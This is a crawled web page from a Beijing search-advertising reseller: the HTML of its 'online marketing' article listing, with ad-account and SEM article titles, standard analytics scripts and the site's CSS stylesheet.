

--- FILE ---
content_type: text/html
request_url: http://www.wap-sogou.com/wangluoyingxiao/
body_size: 5871
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>网络营销 - 竞价开户_百度开户_搜狗开户_360信息流_竞价推广-北京云搜互动科技有限公司</title>
<meta name="Keywords" content="快手推广开户,竞价推广,竞价开户,北京360开户,北京搜狗开户" />
<meta name="Description" content="北京云搜互动科技有限公司专做各种搜索引擎框架户开户服务,包括百度框架开户高返点,快手抖音小红书,360竞价开户,竞价推广,百度开户,竞价开户,神马竞价托管,百度推广外包,SEM代运营等服务" />
<link href="/lib/theme/cm/img/style.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/lib/theme/cm/img/i.js"></script>
</head>

<body>
<!-- 顶部 -->
<div id="top">
	<dl>
	<dt>北京搜狗代理商,搜狗竞价,搜狗竞价开户,搜狗推广服务,搜狗推广服务中心</dt>
	<dd><a href="#">搜狗产品介绍</a><a href="#">竞价推广</a><a href="#">北京搜狗开户</a><a href="#">百度开户</a><a href="#">竞价开户</a></dd>
	</dl>
</div>
<div id="header">
	<div id="menu">
	<div id="logo"><img src="http://www.wap-sogou.com/lib/theme/cm/img/logo.png" alt="北京竞价开户|360开户|抖音快手开户|百度竞价推广|竞价推广-北京云搜互动" title="北京竞价开户|360开户|抖音快手开户|百度竞价推广|竞价推广-北京云搜互动网站首页" /></div>
	<ul>
	<li id="m-home"><a href="http://www.wap-sogou.com/">网站首页</a></li>
	<li class="on"><a href="http://www.wap-sogou.com/zixunzhongxin/">推广营销资讯</a>
	<ul><i></i><li><a href="http://www.wap-sogou.com/xingyezixun/">行业资讯</a></li><li><a href="http://www.wap-sogou.com/changjianwenti/">常见问题</a></li><li><a href="http://www.wap-sogou.com/wangluoyingxiao/">网络营销</a></li></ul></li>
	<li ><a href="http://www.wap-sogou.com/chanpinfangan/">公司服务项目</a>
	<ul><i></i></ul></li>
	<li ><a href="http://www.wap-sogou.com/kehuanli/">客户案例</a></li>
	<li ><a href="http://www.wap-sogou.com/guanyuwomen/">关于我们</a></li>
	</ul>
	</div>
</div>

<div id="banner"><img src="/upfile/other/banner.jpg" alt="网络营销" /></div>
<div id="main">
<!-- 左栏 -->
<div id="left">
	<div id="side">
	<h6>最新发布资讯</h6>
	<ul>
	<li><a href="/wangluoyingxiao/1663.html" title="网络推广挣钱多吗，网络推广挣钱吗_" target="_blank" style="color:#0000FF">网络推广挣钱多吗，网络推广挣钱</a></li>
	<li><a href="/xingyezixun/1662.html" title="做网络推广有哪些平台，网络推广哪个平台" target="_blank" style="color:#0000FF">做网络推广有哪些平台，网络推广</a></li>
	<li><a href="/changjianwenti/1661.html" title="seo网站推广计划，seo网站营销计划" target="_blank" style="color:#0000FF">seo网站推广计划，seo网站营销计</a></li>
	<li><a href="/wangluoyingxiao/1660.html" title="seo网站推广是什么意思，什么叫seo网站推广" target="_blank" style="color:#0000FF">seo网站推广是什么意思，什么叫</a></li>
	<li><a href="/xingyezixun/1659.html" title="推广平台网站，推广平台网站小程序" target="_blank" style="color:#0000FF">推广平台网站，推广平台网站小程</a></li>
	<li><a href="/changjianwenti/1658.html" title="sem推广怎么做，sem推广计划方案" target="_blank" style="color:#0000FF">sem推广怎么做，sem推广计划方案</a></li>
	<li><a href="/xingyezixun/1657.html" title="做网络推广，做网络推广一个月的收入" target="_blank" style="color:#0000FF">做网络推广，做网络推广一个月的</a></li>
	<li><a href="/xingyezixun/1656.html" title="做网络推广的，做网络推广的公司" target="_blank" style="color:#0000FF">做网络推广的，做网络推广的公司</a></li>
	</ul>
	</div>
	<div id="chart">
	<h6>图文资讯推荐</h6>
	<ul>
	<li><a href="/changjianwenti/312.html" title="360，百度推广关键词怎么导出、导入" target="_blank" style="color:#000080"><img src="http://p3.pstatp.com/large/f7800027f316246afec" alt="360，百度推广关键词怎么导出、导入" /><p>360，百度推广</p></a><font></font></li>
	<li><a href="/changjianwenti/239.html" title="“智能短语匹配” 360推广新匹配方式上线" target="_blank" style="color:#0000FF"><img src="http://p3.pstatp.com/large/ac7000789c8533a852e" alt="“智能短语匹配” 360推广新匹配方式上线" /><p>“智能短语匹</p></a><font></font></li>
	<li><a href="/xingyezixun/1087.html" title="【必看】百度竞价推广中流量劫持危害与应对措施" target="_blank" style="color:#0000FF"><img src="http://5b0988e595225.cdn.sohucs.com/q_70,c_zoom,w_640/images/20180108/c609025ef9534e5cbad2f4f603d7e306.jpeg" alt="【必看】百度竞价推广中流量劫持危害与应对措施" /><p>【必看】百度</p></a><font></font></li>
	<li><a href="/chanpinfangan/64.html" title="搜狗竞价开户价格" target="_blank" style="color:#ff0000"><img src="/upfile/201903/834672249.jpg" alt="搜狗竞价开户价格" /><p>搜狗竞价开户</p></a><font></font></li>
	</ul>
	</div>
	<script language="javascript">
	$(document).ready(function() {
	var offset = $("#chart").offset();
	$(window).scroll(function() {
	var scrollTop = $(window).scrollTop();
	if (offset.top < scrollTop) {
	$("#chart").addClass("fixed")
	} else {
	$("#chart").removeClass("fixed")
	}
	})
	});
	</script>
</div>
<!-- 右栏 -->
<div id="right">
	<div id="here"><b>当前位置</b><a href="http://www.wap-sogou.com/">北京搜狗开户</a><a href="/zixunzhongxin/" title="推广营销资讯">推广营销资讯</a><a href="/wangluoyingxiao/" title="网络营销">网络营销</a><font>搜狗推广_搜狗开户_搜狗推广开户_搜狗开户电话_搜狗开户多少钱</font></div>
	<div id="list">
	<h1>网络营销<font></font></h1>
	<ul>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1663.html" target="_blank" style="color:#0000FF">网络推广挣钱多吗，网络推广挣钱吗_</a><font>2025-07-25</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1633.html" target="_blank" style="color:#0000FF">做网络抖音推广费用，网络推广需要花多少钱</a><font>2025-07-15</font></li>
	<li><div class="top">[置顶]</div><div class="nice">[推荐]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1623.html" target="_blank">从快手代运营到代共创——头部品牌的进阶打法</a><font>2025-07-05</font></li>
	<li><div class="top">[置顶]</div><div class="nice">[推荐]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1622.html" target="_blank">快手广告代运营合作中的“隐形成本”——90%企业忽略的…</a><font>2025-07-05</font></li>
	<li><div class="top">[置顶]</div><div class="nice">[推荐]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1621.html" target="_blank">代运营服务商筛选指南：5大维度避免踩坑</a><font>2025-07-05</font></li>
	<li><div class="top">[置顶]</div><div class="nice">[推荐]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1612.html" target="_blank" style="color:#0000FF">[百度竞价开户]为什么百度竞价效果有的公司好，有的不好…</a><font>2022-12-03</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1608.html" target="_blank" style="color:#0000FF">[百度竞价开户]百度竞价推广账户关键词有展现无点击，原…</a><font>2022-12-02</font></li>
	<li><div class="top">[置顶]</div><div class="nice">[推荐]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1602.html" target="_blank" style="color:#0000FF">[竞价开户]百度竞价推广开户不能使用自己网站，SEO优化…</a><font>2022-11-12</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1581.html" target="_blank" style="color:#0000FF">[巨量千川推广]巨量千川／Feed／DOU+有何区别？信息流推…</a><font>2022-08-27</font></li>
	<li><div class="top">[置顶]</div><div class="nice">[推荐]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1571.html" target="_blank" style="color:#0000FF">[巨量千川推广]巨量千川怎么做？</a><font>2022-08-27</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1567.html" target="_blank" style="color:#0000FF">[巨量千川推广]抖音小店的“巨量千川”充值5000，不予以…</a><font>2022-08-27</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1530.html" target="_blank" style="color:#0000FF">[巨量千川推广]巨量千川抖音版本——小店随心推正式推广…</a><font>2022-06-21</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1480.html" target="_blank" style="color:#FF5080">[竞价开户]深圳sem竞价外包公司｜ 企业做竞价推广的三种…</a><font>2020-10-12</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1474.html" target="_blank" style="color:#FF5080">[网络营销]U传播：想要发挥软文营销最大作用，注意这4个…</a><font>2020-10-08</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1458.html" target="_blank" style="color:#FF5080">[竞价推广]招商加盟竞价和信息流推广效果都不佳，教你几…</a><font>2020-09-22</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1439.html" target="_blank" style="color:#FF5080">[百度开户]百度CTO王海峰公布百度语音最新成绩：日调用…</a><font>2020-02-23</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1430.html" target="_blank" style="color:#FF5080">[sem竞价]低成本控制百度竞价SEM获得高回报</a><font>2020-02-13</font></li>
	<li><div class="top">[置顶]</div><div class="nice">[推荐]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1414.html" target="_blank" style="color:#FF5080">[百度开户]浪潮与百度签署战略合作协议</a><font>2020-01-28</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1413.html" target="_blank" style="color:#FF5080">[竞价推广]竞价托管丨百度竞价推广维度数据分析，解决竞…</a><font>2020-01-28</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1409.html" target="_blank" style="color:#0000FF">[网络营销]李佳琦都卖电影票了，电影网络营销还能怎么玩…</a><font>2019-12-22</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1405.html" target="_blank" style="color:#0000FF">[网络营销]未来8年最吃香的6个大学专业，市场缺口大，就…</a><font>2019-12-22</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1374.html" target="_blank" style="color:#FF0000">[网络营销]中小企业如何做好短视频营销？</a><font>2019-12-18</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1364.html" target="_blank" style="color:#000080">[竞价推广]竞价圣经-有效防止脱发，让提升账户推广效果…</a><font>2019-12-16</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1363.html" target="_blank" style="color:#000080">[网络营销]公司企业为什么要去做网络营销</a><font>2019-12-16</font></li>
	<li><div class="top">[置顶]</div><div class="nice">[推荐]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1352.html" target="_blank" style="color:#C06000">[sem推广]曼朗策划：每个球员都是一个关键词 从足球哲学…</a><font>2019-12-14</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1342.html" target="_blank" style="color:#0000FF">[网络营销]2019年Q3中国26大互联网公司广告收入榜</a><font>2019-12-12</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1328.html" target="_blank" style="color:#0000FF">[竞价开户]东莞搜狗推广质量好</a><font>2019-09-16</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1322.html" target="_blank" style="color:#0000FF">[竞价开户]英国百度广告竞价开户资质要求</a><font>2019-09-01</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1310.html" target="_blank" style="color:#0000FF">[竞价开户]微博广告哪家好</a><font>2019-08-15</font></li>
	<li><div class="top">[置顶]</div><a href="http://www.wap-sogou.com/wangluoyingxiao/1306.html" target="_blank" style="color:#0000FF">[竞价开户]临夏州便宜的神马推广开户点击查看-价格实惠…</a><font>2019-08-15</font></li>
	</ul>
	</div>
	<div id="page"><a>共 529 条记录</a><a id="on">1</a><a href="index_2.html">2</a><a href="index_3.html">3</a><a href="index_4.html">4</a><a href="index_5.html">5</a><a href="index_6.html">6</a><a href="index_7.html">7</a><a href="index_8.html">8</a><a href="index_18.html">...18</a><a href="index_2.html">下一页</a><a>页数 1/18</a></div>
</div>
</div>
<div class="c"></div>
<div id="touch">
	<dl>
	<dt>北京云搜互动您身边的网络营销专家</dt>
	<dd class="i r" delay="0.3s"><a href="./">立即咨询推广</a></dd>
	</dl>
</div>
<div id="footer"><div>
<p>Copyright © 2017 北京云搜互动科技有限公司[www.wap-sogou.com] All Rights Reserved<br/>
搜狗推广开户_北京搜狗开户_北京云搜互动科技有限公司_北京地区搜狗推广服务中心<br/>
<br/></p>
<font><a href="http://www.wap-sogou.com/sougoujingjia/">搜狗竞价产品</a><a href="http://www.wap-sogou.com/sougoupinpaizhuanqu/">搜狗品牌专区</a><a href="http://www.wap-sogou.com/sougoupinpaiqipaoxian/">搜狗品牌起跑线</a><a href="http://www.wap-sogou.com/sougoupinpaidibiao/">搜狗品牌地标</a><a href="/tags.asp" target="_blank">Tags标签</a><a href="/sitemap.xml" target="_blank">网站地图</a><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ca7b950d9eed436be73d370332c8981f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?afc0b831daf3af7110c262820152217d":"https://jspassport.ssl.qhimg.com/11.0.1.js?afc0b831daf3af7110c262820152217d";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<script type="text/javascript" src="https://js.users.51.la/20292945.js"></script></font><u>备案号：<a href="http://beian.miit.gov.cn/publish/query/indexFirst.action" target="_blank" title="京ICP备19018613号">京ICP备19018613号</a></u>
</div></div><div id="load"><div></div></div><script src="/lib/go.asp?id=1"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ca7b950d9eed436be73d370332c8981f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wap-sogou.com/lib/theme/cm/img/style.css
body_size: 7256
content:
/*
// 作品原创:出名·工作室
// 联系ＱＱ:8583500
// 官方网站:www.Louou.com
*/
/* 全局 */
body{color:#333;font-size:15px;background:#fafafa;}
a{color:#333;text-decoration:none;}
a:link{color:#333;text-decoration:none;}
a:hover{color:#e00;text-decoration:none;}
*{padding:0;margin:0;border:none;outline:0;font-family:'Microsoft Yahei','Lucida Grande',Helvetica,Arial,sans-serif;list-style-type:none;box-sizing:border-box;}
h1,h2,h3,h6{font-size:16px;font-weight:bold;}
table {border-collapse:1;border-spacing:0;cellspacing:0;}
hr {margin:15px 0;border-bottom:1px dashed #eee;}
/* 布局 */
#main{width:1245px;margin:0 auto;}
#left{float:left;width:300px;}
#right{float:right;width:945px;}
.c{clear:both;zoom:1;font-size:0;height:0;}
.fixed{position:fixed;}
#load{z-index:99;width:100%;position:absolute;top:0;left:0;}
#load div{width:0;height:3px;background:#f00;}
#banner img{width:100%;}
#d img{margin-top:15px;}
.top,.nice,.best,.new{position:absolute;top:15px;right:15px;line-height:25px;padding:6px 10px;}
.top{color:#ff0;background:#f00;background-color:rgba(255,0,0,0.7);}
.nice{color:#fff;background:#06c;background:#f00;background-color:rgba(0,102,204,0.8);}
.best,.new{color:#fff;background:#090;background:#f00;background-color:rgba(0,153,0,0.8);}
/* 顶部 */
#top{font-size:14px;height:45px;line-height:45px;background:#333;}
#top > dl{width:1245px;margin:0 auto;}
#top dl > dt{float:left;color:#ff0;}
#top dl > dd{float:right;}
#top dl dd > a{float:left;color:#ccc;margin-left:20px;}
#top dl dd > a:hover{color:#03d522;}
/* 导航 */
#header{width:100%;height:80px;padding:15px 0;background:#fff;border:1px solid #e0e0e0;border-width:1px 0;}
#logo{float:left;}
#logo img{height:50px;}
#menu{width:1245px;font-size:17px;margin:0 auto;position:relative;}
#menu > ul{float:right;height:50px;}
#menu ul > li{float:left;margin-left:35px;position:relative;}
#menu ul > li a{color:#333;line-height:50px;display:block;}
#menu ul li ul{font-size:16px;display:none;position:absolute;z-index:9;top:50px;left:-20px;padding:10px 3px;background:#fff;border-top:2px solid #e00;-moz-border-radius:2px 2px 4px 4px;-webkit-border-radius:2px 2px 4px 4px;border-radius:2px 2px 4px 4px;-moz-box-shadow:0 3px 8px rgba(51,51,51,0.6);-webkit-box-shadow:0 3px 8px rgba(51,51,51,0.6);box-shadow:0 3px 8px rgba(51,51,51,0.6);}
#menu ul li ul li{display:block;float:none;height:36px;margin:0;position:relative;}
#menu ul li.two > a{color:#f00;}
#menu ul li.two ul{display:block;}
#menu ul li.two ul a{color:#333;display:block;padding:0 19px;line-height:36px;overflow:hidden;white-space:nowrap;border-bottom:0;}
#menu ul li.two ul a:hover{color:#e00;}
#menu ul > li.on a{color:#e00;}
#menu ul > li a{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;}
#menu ul > li a:before{content:"";position:absolute;left:0;right:100%;bottom:-2px;background:#e00;height:2px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;}
#menu ul > li a:hover:before, #menu ul > li a:focus:before, #menu ul > li a:active:before{right:0;}
/* 首页-幻灯位置 */
#slide {overflow:hidden;}
#slide > dl{width:100%;height:410px;position:relative;}
#slide dl .bd{position:relative;overflow:hidden;height:410px;}
#slide dl .bd ul{width:1920px;position:absolute;left:50%;margin-left:-960px;}
#slide dl .bd ul,#slide dl .bd ul li{width:100%!important}
#slide dl .bd img{width:auto;height:410px;margin:0 auto;display:block;}
#slide dl .hd{height:23px;overflow:hidden;position:absolute;bottom:105px;z-index:1;margin-left:-34px;/*+9.5*/left:50%;padding:5px;background:#000;background-color:rgba(255,255,255,0.3);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#slide dl .hd ul{zoom:1;}
#slide dl .hd ul li{float:left;width:13px;height:13px;background:#fff;cursor:pointer;margin:0 3px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;}
#slide dl .hd ul li.on{background:#e00;}
#bit{width:1245px;height:90px;margin:0 auto;padding-left:10px;background:#000;background-color:rgba(0,0,0,0.7);position:absolute;left:0;bottom:0;margin-left:-622px;left:50%;}
#bit dl{float:left;color:#fff;font-size:15px;line-height:28px;padding:17px 20px;}
#bit dl b{color:#f60;font-size:19px;margin:0 5px;}
#so input{float:left;font-size:17px;color:#888;width:420px;line-height:56px;padding:0 15px;background:#fff;box-shadow:inset 3px 0 8px #dddddd,inset 0 3px 8px #ddd;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
#so input:focus{color:#555;background:#fffff5;}
#so button{float:left;color:#fff;font-size:17px;width:115px;line-height:56px;text-align:center;background:#f70;cursor:pointer;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
#so button:hover{color:#ff0;background:#f40;}
#bit dl#shop{float:right;padding-left:65px;margin-right:10px;position:relative;}
#bit dl#shop i{float:left;width:52px;height:52px;background:url(shop.png) no-repeat;position:absolute;top:19px;left:0;}
#bit dl#shop a{color:#fff;}
#bit dl#shop a:hover{text-decoration:underline;}
/* 首页大标题 */
.line{height:2px;background:#e3e3e3;margin:55px 0 35px 0;text-align:center;}
.line b{position:relative;font-weight:normal;line-height:40px;top:-22px;background:#f8f8f8;padding:0 25px;font-size:26px;color:#333;}
/* 首页-公告 */
#notice{font-size:14px;height:55px;padding:0 10px;overflow:hidden;background:#fff;border:1px solid #e8e8e8;border-top:0;-moz-box-shadow:0 2px 3px rgba(85,85,85,0.1);-webkit-box-shadow:0 2px 3px rgba(85,85,85,0.1);box-shadow:0 2px 3px rgba(85,85,85,0.1);}
#notice > ul li{float:left;color:#090;width:320px;line-height:27px;padding:14px 15px;white-space:nowrap;}
#notice > ul li a{color:#777;margin-left:3px;}
#notice > ul li a:hover{color:#f60;}
#see{height:35px;margin:10px 18px 0 10px;overflow:hidden;position:relative;}
#see ul{color:#f60;position:absolute;height:35px;line-height:35px;right:0;top:0;}
#see li{color:#777;text-align:right;}
#see li i{color:#f0f;font-style:normal;margin-right:5px;}
#see li u{color:#f60;text-decoration:none;}
/* 首页-流程 */
#flow{}
#flow dl{float:left;width:300px;margin:15px 15px 0 0;padding:15px 0;background:#ccc;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;position:relative;}
#flow dl:nth-of-type(1){color:#eb6d1a;background:#eb6d1a;}
#flow dl:nth-of-type(2){color:#26aac1;background:#26aac1;}
#flow dl:nth-of-type(3){color:#238e86;background:#238e86;}
#flow dl:nth-of-type(4){color:#e1524e;background:#e1524e;}
#flow dl dt{float:left;color:#333;font-size:25px;width:45px;height:70px;line-height:40px;padding:15px 25px 15px 15px;text-align:center;background:#fff;-moz-border-radius:0 40px 40px 0;-webkit-border-radius:0 40px 40px 0;border-radius:0 40px 40px 0;}
#flow dl dd{position:absolute;right:0;top:15px;font-size:21px;width:245px;height:70px;line-height:40px;padding:15px;text-align:center;background:#fff;-moz-border-radius:40px 0 0 40px;-webkit-border-radius:40px 0 0 40px;border-radius:40px 0 0 40px;}
#flow dl:hover dd{width:300px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
/* 首页-图片列表 */
#live{}
#live ul{}
#live ul li{float:left;width:237px;display:block;overflow:hidden;margin:15px 15px 0 0;background:#fff;position:relative;}
#live ul li:nth-of-type(5n+0){margin:15px 0 0 0;}
#live ul li > a{margin:15px; display:block;overflow:hidden;}
#live ul li img{width:207px;height:200px;}
#live ul li p{width:237px; font-size:16px;height:75px;line-height:35px;padding:15px 20px;overflow:hidden;border-top:2px solid #f3f3f3;}
#live ul li b{color:#ff8;font-size:15px;font-weight:normal; display:block; padding:0 8px;background:#f70;line-height:35px;position:absolute;right:15px;bottom:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
/* 首页-文章 */
#new{}
#new dl{float:left;width:405px;margin:15px 15px 0 0;background:#fff;}
#new h3{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#new h3 a{float:right;color:#999;font-size:15px;font-weight:normal;}
#new ul{padding:0 20px 20px 20px;}
#new ul li{height:55px;line-height:35px;padding:10px 0 10px 9px;border-bottom:1px dashed #f3f3f3;background:url(i.png) no-repeat 0 27px;overflow:hidden;white-space:nowrap;position:relative;}
#new ul li font{color:#999;line-height:35px;padding:10px 0 10px 10px;position:absolute;top:0;right:0;background:#fff;}
/* 当前位置 */
#here{overflow:hidden;margin:15px 0 0 15px;background:#fff;}
#here b,#here a,#here p{float:left;color:#888;line-height:26px;padding:15px 18px;display:block;font-weight:normal;background:url(h.png) no-repeat left;}
#here b{background:none;}
#here font{float:right;color:#999;font-size:14px;line-height:56px;margin-right:15px;}
#here font a{margin:10px 0 10px 10px;padding:5px 10px;background:#f5f5f5;}
/* 分页 */
#page{margin:15px 0 0 15px;text-align:right;}
#page a{color:#888;line-height:25px;display:inline-block;padding:10px 18px;margin-left:5px;background:#fff;}
#page a:hover{color:#f60;}
#page a.on{color:#f00;background:fff;}
/* 内页-侧栏通用 */
#side{margin-top:15px;overflow:hidden;background:#fff;top:0;z-index:2;}
#side h6{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#side ul{padding:0 20px 20px 20px;}
#side ul li{line-height:30px;padding:15px 0;border-bottom:1px dashed #e5e5e5;overflow:hidden;white-space:nowrap;}
#side ul li a{padding-left:10px;background:url(i.png) no-repeat 0 9px;}
/* 内页-侧栏图文 */
#chart{margin-top:15px;background:#fff;width:300px;top:0;z-index:2;}
#chart h6{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#chart ul{overflow:hidden;padding:0 0 20px 4px;}
#chart ul li{float:left;margin:15px 0 0 16px;position:relative;overflow:hidden;}
#chart ul li img{width:122px;height:88px;}
#chart ul li p{width:122px;height:40px;line-height:30px;padding:5px;margin-top:5px;text-align:center;background:#f3f3f3;overflow:hidden;white-space:nowrap;}
#chart ul li font{color:#ff0;line-height:25px;font-style:normal;position:absolute;top:0;right:0;padding:2px 5px;background:#f00;filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8;}
#chart ul li font::after{content:"图文";}
/* 单页 */
#wall{margin:15px 0 0 15px;padding-bottom:15px;overflow:hidden;background:#fff;}
#wall h1{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#wall #content{font-size:16px;line-height:35px;padding:20px;background:#fff;}
#wall #content img{margin:10px auto;max-width:709px;_width:expression(this.width>709 ? "709":true);display:block;}
/* 文章列表+搜索 */
#list{margin:15px 0 0 15px;overflow:hidden;background:#fff;}
#list h1{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#list ul{padding:0 20px 20px 20px;}
#list ul li{line-height:30px;padding:15px 0 15px 10px;background:url(i.png) no-repeat 0 30px;border-bottom:1px dashed #e5e5e5;overflow:hidden;white-space:nowrap;}
#list ul li font{float:right;color:#888;}
#list ul li b a{color:#f60;margin-right:5px;font-weight:normal;}
#list ul li b a::before{content:"[";}
#list ul li b a::after{content:"]";}
#list ul li i{color:#f00;font-style:normal;}
#list .top,#list .nice{float:left;color:#06c;font-weight:bold;margin-right:3px;position:inherit;background:none;padding:0;line-height:30px;}
#list .nice{color:#090;}
/* 文章列表-2 */
#list-1{margin:15px 0 0 15px;padding-bottom:15px;overflow:hidden;background:#fff;}
#list-1 h1{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#list-1 h1 font{float:right;font-weight:normal;}
#list-1 h1 font a{float:left;margin-left:10px;}
#list-1 dl{overflow:hidden;padding:15px 0;margin:0 20px;border-bottom:1px dashed #e5e5e5;}
#list-1 dl dt{float:left;overflow:hidden;margin-right:15px;}
#list-1 dl dt img{width:226px;height:140px;}
#list-1 dl dd{float:left;width:649px;}
#list-1 dl dd.n{width:890px;}
#list-1 dl dd .title{font-size:17px;line-height:30px;}
#list-1 dl dd .title a{color:#f60;line-height:30px;}
#list-1 dl dd p{color:#888;height:70px;line-height:30px;padding:5px 0;margin-bottom:2px;overflow:hidden;}
#list-1 dl dd ul{overflow:hidden;}
